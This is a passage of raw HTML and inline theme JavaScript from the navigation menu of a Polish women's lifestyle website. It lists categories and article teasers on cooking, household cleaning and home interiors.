 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_154 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_160" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_161" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" class="td-image-wrap " title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!" > <span class="lazyload entry-thumb td-thumb-css tdi_162" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/Huel_April_2021_PostGym-4-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/co-pic-gdy-nie-chce-sie-jesc-letnie-koktajle-ktore-naprawde-syca"  rel="bookmark" title="Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!">Co pić, gdy nie chce się jeść? Letnie koktajle, które naprawdę sycą!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" class="td-image-wrap " title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO" > <span class="lazyload entry-thumb td-thumb-css tdi_163" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/SESJA-ZDJECIOWA-MOKATE-CAPPUCCINO_2_JPG-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kawa-bez-cukru-ale-z-przyjemnoscia-poznaj-mokate-cappuccino-zero"  rel="bookmark" title="Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO">Kawa bez cukru,ale z przyjemnością – poznaj Mokate Cappuccino ZERO</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_154" data-td_block_id="tdi_154"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_164 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_164" > <script>var block_tdi_164 = new tdBlock();
block_tdi_164.id = "tdi_164";
block_tdi_164.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_164"}';
block_tdi_164.td_column_number = "3";
block_tdi_164.block_type = "tdb_header_mega_menu";
block_tdi_164.post_count = "4";
block_tdi_164.found_posts = "354";
block_tdi_164.header_color = "";
block_tdi_164.ajax_pagination_infinite_stop = "";
block_tdi_164.max_num_pages = "89";
tdBlocksArray.push(block_tdi_164);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_164" 
 id="tdi_165" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_166" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_167" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_168" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_164" 
 id="tdi_169" 
 data-td_block_id="tdi_164" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_164 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_170" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_171" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_172" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_173" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_164" data-td_block_id="tdi_164"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_174 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_174" > <script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi 